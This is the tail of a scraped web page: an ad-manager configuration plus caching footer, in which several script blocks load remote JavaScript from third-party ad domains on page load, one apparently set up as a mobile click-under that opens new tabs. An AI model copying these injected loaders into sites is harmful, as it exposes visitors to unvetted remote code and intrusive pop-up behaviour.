flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187300","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"BknTyk322983\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"1","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"187532","html":[{"fst":"<div class=\"GFagHZ322958\" style=\"width: 100vw\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'GFagHZ322958',\n        type: 'bn',\n        domain: 'hdbkome.com',\n\t\tpage: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/dby2rk94.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"187939","html":[{"fst":"<div class=\"uvpjcw377137\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n     k_init.push({\n    \"id\": \"uvpjcw377137\",\n    \"type\": \"cu\",\n    \"domain\": \"hdbkell.com\",\n    \"page\": \"https:\/\/experimentoria.ru\/\",\n    \"next\": \"1\",\n    \"rerun\": true,\n    \"newtab\": \"1\",\n    \"exclude\": \"\",\n    \"include\": \"\",\n    \"delay\": \"3\",\n    \"batchSize\": \"1\",\n    \"batchInterval\": \"3\",\n    \"filterDevice\": \"mobile\",\n    \"blockedReferrers\": \"E\"\n});\n     \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkell.com\/zncu9.js'; \n    document.head && document.head.appendChild(s);\n<\/script>      ","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"187957","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: knotes.ru @ 2025-10-12 02:34:30 by W3 Total Cache
-->